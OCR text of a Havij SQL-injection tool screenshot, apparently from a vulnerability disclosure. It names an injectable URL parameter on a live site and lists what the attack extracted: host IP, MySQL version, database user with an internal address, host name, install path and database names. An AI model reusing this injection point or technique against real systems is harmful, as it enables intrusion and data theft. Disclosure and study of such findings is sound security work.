 Havij
Target: http://bibei.uc.cn/bibei/wap/soft?productid=34734&from=%E9%A6%9
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Data Base: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://bibei.uc.cn/bibei/wap/soft?productid=34734&from=%E9%A6%96%E9
Host IP: 123.150.188.12
Web Server: nginx
DB Server: MySQL >=5
Resp. Time(avg): 86 ms
Current User: wapbibei@10.13.15.113
Sql Version: 5.1.49-log
Current DB: essential_soft
System User: wapbibei@10.13.15.113
Host Name: app156
Installation dir: /usr/local/mysql-5.1.49-linux-x86_64-glibc23/
DB User: 'wapbibei'@'10.13.15.%'
Data Bases: information_schema
essential_soft
www.wooyun.org